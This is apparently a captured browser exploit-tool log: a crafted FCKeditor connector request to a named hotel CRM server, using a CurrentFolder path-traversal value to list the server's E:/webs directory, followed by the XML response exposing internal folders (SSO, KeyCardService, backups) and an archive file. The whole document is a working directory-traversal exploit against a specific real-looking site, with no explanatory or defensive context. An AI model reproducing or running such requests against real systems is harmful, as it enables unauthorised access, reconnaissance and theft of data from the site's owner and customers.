 Load URL
http://crm.7daysinn.cn/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=E:/webs
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/E:/webs/" url="/uploads/image/E:/webs/"/>
−<Folders>
<Folder name="custome web backup 710"/>
<Folder name="Customer_Service"/>
<Folder name="Customer_Web"/>
<Folder name="Download"/>
<Folder name="ITPM_Web"/>
<Folder name="KeyCardService"/>
<Folder name="Maintenance_Service"/>
<Folder name="Maintenance_Web"/>
<Folder name="SSO"/>
<Folder name="客服知识库服务"/>
<Folder name="房价审核服务"/>
</Folders>
−<Files>
<File name="mt.7z" size="21954"/>
</Files>
</Connector>